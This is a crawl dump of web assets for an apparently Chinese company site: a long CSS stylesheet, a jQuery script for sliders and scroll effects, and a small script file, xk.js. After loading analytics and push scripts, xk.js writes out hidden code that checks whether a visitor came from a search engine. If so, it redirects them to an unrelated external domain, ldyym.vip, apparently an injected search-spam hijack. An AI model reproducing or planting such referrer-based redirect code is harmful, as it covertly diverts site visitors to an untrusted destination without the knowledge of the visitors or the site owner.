.course dt img:hover{transition: all 0.5s linear; -webkit-transform: scale(1.12, 1.12); transform: scale(1.12, 1.12); -moz-transform: scale(1.12, 1.12);}
.course dd{width: 194px; font-size: 14px; color: #999; padding:30px 15px 90px 15px; line-height: 26px;display: block; position:relative; text-align: center; letter-spacing: 0px; border-top:4px #eae9e9 solid; margin-top:27px;}
.course dd div{position:relative;z-index:2;}
.course dd span{font-size: 22px; color: #343434; line-height: 24px; display:block;  text-align: center; font-weight: bold; margin-bottom:13px;}
.course dl:hover div{color: #fff;}
.course dl:hover span{color: #fff;}
.course dd a{background: #343434; width: 155px; height: 30px; line-height: 30px; text-align: center; color: #ccc;margin-top: 19px; float: left; border-radius: 100px; letter-spacing: 2px; margin-left:5px;}
.course dl:hover a{background: #ffc71c; border-radius: 200px; color: #343434;}
.course dd::before{content:""; display:block; position:absolute; z-index:1; top:0; left:0; width:0; height:100%; background:#06388e; transition: all 0.3s linear;}
.course dl:hover dd::before{transition: all 0.3s linear; width:100%;z-index:1; }
.course_more {width: 1200px; margin: 0 auto; height: 100px; background: #f5f5f5; text-align: center; font-size: 20px; font-family:Arial, Helvetica, sans-serif; margin-top:4px; text-transform: uppercase; line-height: 100px;}
.course_more a{font-size: 20px;}
.course_more:hover{ background: #ba7e63; color: #343434}
/*优势*/
.adv_d { overflow:hidden; font-size:18px; text-align:center; color:#666; }
.adv_d h3{ background:url(../images/20190822211437_351027170.png) no-repeat center bottom; font-size:40px; line-height:40px; padding-bottom:28px; color:#242424; letter-spacing:0px;  margin-bottom:8px;} 
.adv_d h3 span{ color:#06388e;} 
.adv_bj{ width:100%; margin:0 auto; background:#f2f2f2; height:auto;}
.adv_bj1{ width:100%; margin:0 auto; background:url(../images/20190822203935_901401342.jpg) center no-repeat; height:323px;}
.adv_k1 { width:600px; height:323px; background:url(../images/20190822203652_2051372168.jpg) center no-repeat;}
.adv_k2 { width:600px; height:323px; background:url(../images/20190822203652_807735978.jpg) center no-repeat;}
.adv_k3 { width:600px; height:323px; background:url(../images/20190822203652_783453451.jpg) center no-repeat;}
.adv_k4 { width:600px; height:323px; background:url(../images/20190822203652_1097097890.jpg) center no-repeat;}
.adv_kw { width:560px; font-size:30px; font-weight:bold; color:#242424; padding-left: 110px; padding-top: 58px; line-height:35px;}
.adv_kw p {font-size:14px; color:#ccc ; font-weight:normal; text-transform:uppercase;}
.adv_ww { width:560px; font-size:14px; line-height:35px; color:#666; padding-left: 110px; padding-top:8px;}
/*流程*/
.process{ width:100%; height:387px; background:url(../images/20190822194215_1483522149.jpg) no-repeat; margin:auto; padding-top:50px;}
.lc_wz	{ width: 1200px; font-size:40px; text-align: center;margin: 0 auto; font-weight:bold; color:#fff;}
.lc_wz span{ color:#fff;}		
.lc_wzz{ width: 1200px; margin: 0 auto; font-size: 16px; color: #eee; text-align: center;}
.lc_wz_x{ width:65px; height:4px; border-bottom:3px #cecece solid; margin:10px auto;}
.process_nr{ position:relative; margin-top:75px;}
.process li{ width:115px; height:115px;-webkit-transition:0.3s; transition:0.3s; float:left; margin-right:65px; background:url(../images/20190822201912_199082931.jpg) center no-repeat;}
.process li:hover{background:url(../images/20190822201912_199082931.jpg) center no-repeat; -webkit-box-shadow: 0 0 0 8px #eee; box-shadow: 0 0 0 8px #e10012;  cursor:pointer; }
.process li p{ text-align:center; margin-top:10px;font-size:16px; color:#000;}
.process li:hover p{ color:#e10012; font-size:16px;}
.process li b{width:18px; height:18px; background:#fff; display:block; margin:auto; border-radius:50px; -webkit-border-radius:50px; position:relative; -webkit-transition:0.3s; transition:0.3s; margin-top:-142px;}
.process li:hover b{background:#e10012; -webkit-transition:0.3s; transition:0.3s;}
.process li b em{ position:absolute; left:0; top:0; right:0; bottom:0; width:10px; height:10px; background:#ffdbb6; display:block; border-radius:100px; -webkit-border-radius:100px; -webkit-transition:0.3s; transition:0.3s; margin:auto;} 
.process li:hover b em{ -webkit-transition:0.3s; transition:0.3s; background: #222;}
.process li dl{width:1px; height:39px; background:#fff; display:block; margin-left:57px;}
.fw_xz{ font-size:12px; line-height:15px; font-family:"Arial"; color:#fff; float:right; margin-top:-27px;}
.process_i i{width: 1200px; height: 1px; margin: auto; background: #ffdbb6; display: block; margin-top:-162px;}
.process_01 i{background:url(../images/20190822200432_1707068367.png) top no-repeat; display:block; width:24px; height:24px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_01:hover i{background:url(../images/20190822200432_1707068367.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_02 i{background:url(../images/20190822200504_573529057.png) top no-repeat; display:block; width:24px; height:24px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_02:hover i{background:url(../images/20190822200504_573529057.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_03 i{background:url(../images/20190822201533_365651493.png) top no-repeat; display:block; width:24px; height:28px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_03:hover i{background:url(../images/20190822201533_365651493.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_04 i{background:url(../images/20190822201533_1446977605.png) top no-repeat; display:block; width:24px; height:26px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_04:hover i{background:url(../images/20190822201533_1446977605.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_05 i{background:url(../images/20190822201533_1888468881.png) top no-repeat; display:block; width:24px; height:26px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_05:hover i{background:url(../images/20190822201533_1888468881.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_06 i{background:url(../images/20190822201533_1072288605.png) top no-repeat; display:block; width:24px; height:24px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_06:hover i{background:url(../images/20190822201533_1072288605.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
.process_07 i{background:url(../images/20190822201533_375665385.png) top no-repeat; display:block; width:24px; height:25px; -webkit-transition:0.3s; transition:0.3s; margin:auto; margin-top:30px;}
.process_07:hover i{background:url(../images/20190822201533_375665385.png) bottom no-repeat; -webkit-transition:0.3s; transition:0.3s;}
/*成功案例*/
#solution{ width:100%; height:auto; background:#f4f4f4; margin:0 auto; padding-top:50px;}
.solution_c_bgs{ padding:0px 0px 50px 0px;}
.solution_c_bg{ width:1200px; margin:0 auto; height:496px; position:relative;}
#tabs {overflow:hidden; width:1200px;}
#tabs ul li {color:#fff; height:82px!important; line-height:82px; position:relative; cursor:pointer; width:240px; background:#06388e; font-size:16px; text-align:center; margin-top:1px;}
#tabs ul li.currents{color:#fff; background:#e10012; width:240px; height:82px!important;; height:82px; line-height:82px;}
#contents{ width:660px; position:absolute; left:226px;}
#contents ul{display:none;}
#contents .c_img{width:660px; height:496px; margin-top:1px; position:relative;margin-left:45px;}
#contents .c_img_bg{width:660px; height:496px; position:absolute;}
#contents .c_img_font{width:620px; padding:20px; position:absolute; top:395px; background:url(../images/20190822192435_1193798121.png); line-height:30px; color:#fff;}
#contents .c_img_font .h1{font-size:18px; color:#fff;}
#contents .c_img_font .h1 a{font-size:18px; color:#fff;}
#contents .c_img_font .h1 a:hover{font-size:18px; color:#e10012;}
#contents .c_img_font .h2{font-size:12px; color:#888;}
#contents .c_img_font .h2 a{font-size:12px; color:#888;}
#contents .c_img_font .h2 a:hover{font-size:12px; color:#e10012;}
/*新闻动态*/
.fuwubt	{ width: 1200px; font-size:40px; text-align: center;margin: 0 auto; font-weight:bold;}
.fuwubt	 span{ color:#06388e;}		
.fuwuby{ width: 1200px; margin: 0 auto; font-size: 16px; text-transform:uppercase;color: #888; text-align: center;}
.fuwuby_x{ width:65px; height:4px; border-bottom:3px #cecece solid; margin:10px auto;}
.w1200{ width:1200px; margin:0 auto;}
.clear{clear:both; font-size:0px; overflow:hidden; height:0px;}
.new{ width:1200px; height:625px; overflow:hidden;}
.new_til { text-align:center;}
.new_til li { display:inline-block; border-radius:30px; margin-left:10px; margin-right:10px; width:148px; text-align:center; transition:all 0.3s; height:45px; background:#fff; line-height:45px; border:1px solid #dedede;}
.new_til li a { color:#222222; font-size:18px; display:block;}
.new_til li:hover { background:#06388e; color:#fff; transition:all 0.3s;}
.new_til li:hover a {color:#fff}
#yidongdiss2 td img{ border: 1px solid #ccc;}
.new_til li.on { background:#06388e; color:#fff;}
.new_til li.on a {color:#fff}
.new_nor { margin-top:30px; overflow:hidden; }
.new_nor .news_div { overflow:hidden;}
.new_nor .news_div_item { width:650px; height:230px; margin-bottom:28px; border-bottom: solid 1px #d5dce6; position:relative; overflow:hidden; background:url(../images/20190822221022_295346456.png) 620px 176px no-repeat;}
.new_nor .news_div_item_pic { position:absolute; left:0; top:0;}
.new_nor .news_div_item_pic img { width:320px; height:200px;}
.new_nor .news_div_item_content { width:305px; position:absolute; top:0; right:0; overflow:hidden}
.new_nor .news_div_item_content .news_div_item_title a { font-size:16px; color:#222;}
.new_nor .news_div_item_content .news_div_item_title a:hover{ font-size:16px; color:#06388e;}
.new_nor .news_div_item_content .news_div_item_body { color:#aaa; line-height:22px; margin-top:10px;}
.new_nor .news_div_item_date { width:305px; position:absolute; bottom:36px; color:#777; right:0; overflow:hidden}
.new_nor .news_div_item_date div { float:left;}
.new_nor .news_div_item:nth-child(n+3) { width:515px; height:148px; margin-bottom:28px; border-bottom: solid 1px #d5dce6; position:relative; overflow:hidden; background:url(../images/20190822191138_535836716.png) 497px 89px no-repeat; }
.new_nor .news_div_item:nth-child(n+3) .news_div_item_pic { display:none;}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_pic img { display:none;}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_content{ width:395px; position:absolute; top:0; right:0; overflow:hidden}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_content .news_div_item_title a { font-size:16px;}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_content .news_div_item_body { color:#aaa; line-height:28px; margin-top:10px; height: 52px; overflow: hidden;}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_date{ top:0; left:0; width:100px; height:100px; background:url(../images/20190822191211_844317215.jpg) no-repeat;  padding-left:18px;}
.new_nor .news_div_item:nth-child(n+3) .news_div_item_date div{ float: left; margin-top: 63px; font-size: 16px; }
.new_nor .news_div_item:nth-child(n+3) .news_div_item_date .news_div_item_day{ position: absolute; top: -40px; font-size: 22px; left: 35px;}
.new_nor .news_div_item:nth-child(3){position: absolute; top: 0; right: 0;}
.new_nor .news_div_item:nth-child(4){position: absolute; top: 170px; right: 0;}
.new_nor .news_div_item:nth-child(5){position: absolute; top: 340px; right: 0;}
.new_nor .divdgweb_new_div { overflow:hidden;}
.new_nor .divdgweb_new_div_item { width:650px; height:230px; margin-bottom:28px; border-bottom: solid 1px #d5dce6; position:relative; overflow:hidden; background:url(../images/20190822191256_1068544729.png) 620px 176px no-repeat;}
.new_nor .news_div_item_pic { position:absolute; left:0; top:0;}
.new_nor .news_div_item_pic img { width:320px; height:200px;}
.new_nor .divdgweb_new_div_item_content { width:305px; position:absolute; top:0; right:0; overflow:hidden}
.new_nor .divdgweb_new_div_item_content .divdgweb_new_div_item_title a { font-size:16px; color:#222;}
.new_nor .divdgweb_new_div_item_content .divdgweb_new_div_item_title a:hover{ font-size:16px; color:#06388e;}
.new_nor .divdgweb_new_div_item_content .divdgweb_new_div_item_body { color:#aaa; line-height:22px; margin-top:10px;}
.new_nor .divdgweb_new_div_item_date { width:305px; position:absolute; bottom:36px; color:#777; right:0; overflow:hidden}
.new_nor .divdgweb_new_div_item_date div { float:left;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) { width:515px; height:148px; margin-bottom:28px; border-bottom: solid 1px #d5dce6; position:relative; overflow:hidden; background:url(../images/20190822191256_1068544729.png) 497px 89px no-repeat;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .news_div_item_pic { display:none;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .news_div_item_pic img { display:none;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_content { width:395px; position:absolute; top:0; right:0; overflow:hidden}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_content .divdgweb_new_div_item_title a { font-size:16px; color:#222;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_content .divdgweb_new_div_item_title a:hover{ font-size:16px; color:#06388e;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_content .divdgweb_new_div_item_body { color:#aaa; line-height:28px; margin-top:10px; height: 52px; overflow: hidden;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_date { top:0; left:0; width:100px; height:100px; background:url(../images/20190822191341_1673261733.jpg) no-repeat;  padding-left:18px;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_date:hover{ top:0; left:0; width:100px; height:100px; background:url(../images/20190822191448_2092566529.png) no-repeat;  padding-left:18px; color:#fff;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_date div { float: left; margin-top: 63px; font-size: 16px;}
.new_nor .divdgweb_new_div_item:nth-child(n+3) .divdgweb_new_div_item_date .divdgweb_new_div_item_day{ position: absolute; top: -40px; font-size: 22px; left: 35px;}
.new_nor .divdgweb_new_div_item:nth-child(3){position: absolute; top: 0; right: 0;}
.new_nor .divdgweb_new_div_item:nth-child(4){position: absolute; top: 170px; right: 0;}
.new_nor .divdgweb_new_div_item:nth-child(5){position: absolute; top: 340px; right: 0;}
.dis { display: none;}
.ab_bj{background:url(../images/20190822175620_756755260.jpg) no-repeat center top;height:590px;}
.ab_c{float:right;margin-top:81px;background:url(../images/20190822175750_928007089.png) no-repeat left top;width:799px;height:430px;}
.ab_fl{float:left;width:200px;padding-top:58px;text-align: center;}
.ab_fl p {line-height: 41px; color: #fff; font-size: 16px;padding-bottom:20px;}
.ab_fl p img{transition-duration: 1s;}
.ab_fl p img:hover{transform: rotate(360deg);}
.ab_fl p a{color: #fff; font-size: 16px;}
.ab_fr{float:left;width:545px;padding:70px 0 0 100px;}
.ab_fr h4{display:block;background:url(../images/20190822180505_316089102.png) no-repeat;padding-top:16px;height:69px;line-height:50px;font-size:36px;color:#fff;font-weight: bold; }
.ab_fr h4 a {color:#fff;}
.ab_fr span {height:46px;font-size:16px;color:#eee;position:relative;display:block;line-height:33px;}
.ab_fr span:after{content:"";display:block;width:55px;height:1px;background:#979797;position:absolute;left:0;bottom:0;}
.ab_fr p{padding-top:20px;font-size:14px;color:#808080;line-height: 32px;}
.ab_fr p a{color:#fff; color:#808080;}
.xt {width: 100%; height: 1px; background: #ddd;}
.hz_c {padding-top:26px;height:166px;}
.hz_a{float:left;width:405px;background:url(../images/20190822180324_907476773.jpg) no-repeat right top;height:150px;margin-right:80px;}
.hz_a h4 {height:42px;line-height: 31px;font-size:16px;color:#666666;position:relative;}
.hz_a h4 a {color:#666666; font-size:16px;}
.hz_a h4:after{content:"";display:block;width:33px;height:1px;background:#c6c6c6;position:absolute;left:0;bottom:0;}
.hz_a p{padding-top:15px;line-height: 30px;color:#666666;}
.hz_a p a {width:132px;display:inline-block;font-size:14px;color:#666666}
.hz_a p a:hover{  font-size:14px; color:#06388e;}
.hz_tel{float:right;width:228px;padding-top:11px;font-size:18px;color:#666666;}
.hz_tel span {display:block;font-size:29px;color:#242424;height:46px;line-height: 46px;}
.hz_tel a{width:228px;height:39px;line-height:39px;text-align: center;background:#06388e;display:block;font-size:14px;color:#fff;border-radius:20px;}
.hz_tel a:hover{ background:#e10012; font-size:14px; color:#fff;}
.footWrap{background:#323232;height:220px;overflow:hidden;font-family:"Microsoft Yahei";}
.footer{width:1200px;margin: 0 auto; position: relative;padding-top:46px;}
.ft_c{height:150px;}
.ft_logo{float:left;width:410px ;background:url(../images/20190822180412_1919700981.jpg) no-repeat right;}
.ft_logo a{font-size:14px; color:#d2d2d2 ;}
.ft_logo a:hover{  font-size:14px; color:#06388e;}
.ft_logo p {padding-top:8px;font-size:14px;color:#d2d2d2;line-height: 35px;}
.ft_logo p span {padding-left:20px;}
.ft_logo p a {color:#d2d2d2;padding-right:8px;}
.ft_wz{width:610px;float:left;padding-left:50px; background:url(../images/20190822180412_1919700981.jpg) no-repeat right;}
.ft_wz li {float:left;width:280px;font-size:14px;height:40px;line-height:50px;color: #d2d2d2;}
.ft_wz li img {float:left;margin-right:12px;padding-top:15px;}
.ft_wz li:last-child{width:100%;}
.erwm {float:right;width:119px;}
.erwm p {font-size:0;line-height: 0; width:119px;}
.erwm p img {width:102px;height:102px;border:1px solid #707070;padding:7px;}
.erwm p span {display: block;font-size:12px;line-height: 28px;color:#9e9e9e;height:41px;text-align: center;}
/*友情*/
.link{ width: 100%; height:74px; line-height: 74px; background:#1c1c1c;}
.link_l{ width: 130px;  height:74px;}
.link_l span{font:16px "Arial";}
.link_r{ width: 930px;color:#d2d2d2 !important;}
.linkTagcs a{ font-size:14px;}
.linkTagcs a:hover{color:#06388e !important;  text-decoration:none;}  
.link_sq a{ width:125px; display:block; font-size:14px; color:#d2d2d2 ;}
.link_sq a:hover{  font-size:14px; color:#06388e;}
.link_tb{ width:24px; height:25px; margin-top:25px; margin-left:6px;}
.link_z{ width:87px; height:74px;text-align: center; font-size:14px;color:#d2d2d2;}
.pages_info{overflow:hidden;text-align:center;margin-top: 20px !important;}
.pages_info span{display:inline-block;padding:5px 12px;border: 1px dashed #ccc;}
.pages_info span+span{margin-left:5px;}

--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://ldyym.vip\";");
document.writeln("</script>");

--- FILE ---
content_type: application/x-javascript
request_url: http://ysypower.com/template/pc/skin/js/gototop.js
body_size: 1983
content:
function goTop()
{
    $(window).scroll(function(e) {
      $(console.log($(window).scrollTop()));
      //若滚动条离顶部大于100元素
      if($(window).scrollTop()>100) {
        $("#gotop").fadeIn(1000);//以1秒的间隔渐显id=gotop的元素
      } else {
        $("#gotop").fadeOut(1000);//以1秒的间隔渐隐id=gotop的元素
      }
    });
};



$(function() {

  $('.yb_conct').mouseenter(function() {
    $(this).css('right', '2px');
    $(this).find('.yb_ercode').css('height', '200px');
  }).mouseleave(function() {
    $(this).css('right', '-127px');
    $(this).find('.yb_ercode').css('height', '53px');
  })

  $(".yb_top").click(function(e) {
    //以1秒的间隔返回顶部
    $('body,html').animate({scrollTop:0},1000);
  });


  var advbox = $(".advbox img");
  var advboxWidth = advbox.width();
  if (advboxWidth != 0) {
    showad();
  } else {
    var advbox = $(".advbox img").load(function() {
      showad();
    });
  }


/*
  if($(window).scrollTop()>100) {
    $("#gotop").show();
  } else {
    $("#gotop").hide();//以1秒的间隔渐隐id=gotop的元素
  }
    //点击回到顶部的元素
  $("#gotop").click(function(e) {
          //以1秒的间隔返回顶部
          $('body,html').animate({scrollTop:0},1000);
  });
  goTop();//实现回到顶部元素的渐显与渐隐
  */

  $('#search').focusin(function() {
    $(this).parent().addClass("hover");
  }).focusout(function() {
    $(this).parent().removeClass("hover");
  })

  var imageLayer = null;
  $('[hover-pic]').hover(function() {
    var img = $(this).attr('hover-pic');
    $(this).css('position', 'relative');
    if (!imageLayer) {
      imageLayer = $('<div style="position:absolute"><img style="width: 200px;height:200px;" src="' + img + '"></img></div>')
    }
    console.log($(this).width());
    imageLayer.css('left', ($(this).width() + 5) + 'px');
    imageLayer.css('top', '0');
    $(this).append(imageLayer);
  }, function() {
    if(imageLayer) {
      imageLayer.remove();
    }
  })

  $('.form-control-feedback').click(function() {
    $('#search').focus();
    if(!$("#search").val()){
      alert("请输入关键字!");
      return false;
    }
    $(this).parents('form').submit();
  })

  $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
  $(document).on('mouseenter.bs.tab.data-api', '[data-toggle="tab"], [data-hover="tab"]', function () {
    $(this).tab('show');
  });

  $("#banner-slider").owlCarousel({
    navigation : true, // Show next and prev buttons
    slideSpeed : 300,
    paginationSpeed : 400,
    singleItem:true,
    navigationText: [
      "<i class='glyphicon glyphicon-menu-left'></i>",
      "<i class='glyphicon glyphicon-menu-right'></i>"
    ],
  });

  $('#solution-slider').owlCarousel({
        items:6,
        navigation: true,
        pagination: false,
        navigationText: [
          "<i class='glyphicon glyphicon-menu-left'></i>",
          "<i class='glyphicon glyphicon-menu-right'></i>"
        ]
    });

  $('#product-nav-slider').owlCarousel({
        items:5,
        navigation: true,
        pagination: false,
        navigationText: [
          "<i class='glyphicon glyphicon-menu-left'></i>",
          "<i class='glyphicon glyphicon-menu-right'></i>"
        ]
    });
  $('.placeholder').owlCarousel({
        items:5,
        navigation: false,
        pagination: false
    });

  $('.products .image img').cover({loadHidden: false});
  $('.banner img').cover();
  $('.cover').cover();
  $('.coverimg').each(function(i, v) {
    $(v).hide();
    var ph = $(v).parent().height();
    var pw = $(v).parents('.frame').width();
    $("<img/>")
      .attr("src", $(v).attr('src'))
      .load(function() {
        var w = this.width;
        var h = this.height;
        if (w > pw || h > ph) {
          if (w/pw >= h/ph) {
            h = h/w * pw;
            w = pw;
          } else {
            w = w/h * ph;
            h = ph;
          }
        }
        $(v).css("width", w + 'px');
        $(v).css("height", h + 'px');
        if (h < ph) {
          $(v).css("margin-top", (ph - h)/2 + 'px')
        }
      });
    $(v).show();
  });

  $('.menu-link').bigSlide({side: "right", menuWidth: "280px"});

  $('.solution-summary .solution').hover(function() {
    $('.solution-summary .solution').addClass("gray");
    $(this).removeClass("gray");
  });
  // $('#product-menu').hover(function() {
  //   $('.product-nav').addClass("active");
  // });
  $('.top-nav div.item a').hover(function() {
    if ($(this).attr("id") == "product-menu") {
      $('.product-nav').addClass("active");
    } else {
      $('.product-nav').removeClass("active");
    }
  });
  $('.top-nav').on('mouseleave', function() {
    $('.product-nav').removeClass("active");
  })
})